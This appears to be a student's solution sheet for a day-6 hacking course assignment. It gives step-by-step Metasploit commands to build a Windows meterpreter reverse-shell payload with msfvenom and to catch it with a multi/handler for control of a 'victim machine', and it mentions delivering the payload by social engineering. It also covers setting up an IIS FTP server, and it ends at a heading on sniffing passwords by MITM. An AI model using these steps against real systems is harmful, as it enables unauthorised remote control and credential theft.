**Solutions for Assingment Day 6**

**Question 1**

**Create a payload for windows**

**>Open kali Terminal and type this command**

**>msfvenom -p windows/meterpreter/reverse_tcp=(HERE TYPE YOUR IP) lport=(TYPE ANY LOCAL PORT) - f (TYPE ANY FORMAT FILE like for windows .exe) -a x86 > (FILES FILES).exe**

**>It will generate an .exe file you have to transfer this file to the Victim machine**

**Transfer the Payload Process**

**>We can transfer the payload by social engineering or Test in our local server by starting the apache server in victim machine**

**Exploit the Victim machine**

**>open msfconsole in terminal**

**>Type “use exploit/multi/handler”**

**>set payload windows/meterpreter/reverse_tcp**

**>set lhost= your IP address**

**>set lport= port number**

**>type “exploit”**

**>Now you can control the victim machine**





**Question 2**

**Create FTP Server**

**>open control panel**

**>click on system and security**

**>click on administrative tools**

**>Double click the IIS (internet information Service) manager account.**

**>On the “connections” pane, right-click Sites and select the add FTP option.**

**Accessing FTP Server Using Windows Command Prompt**

**>Open terminal**

**>type “ftp”**

**>type “open”**

**>type the IP address that you want to connect**

**>type some common commands like dir , cd to check**

**Using MITM to sniff username and passwords**

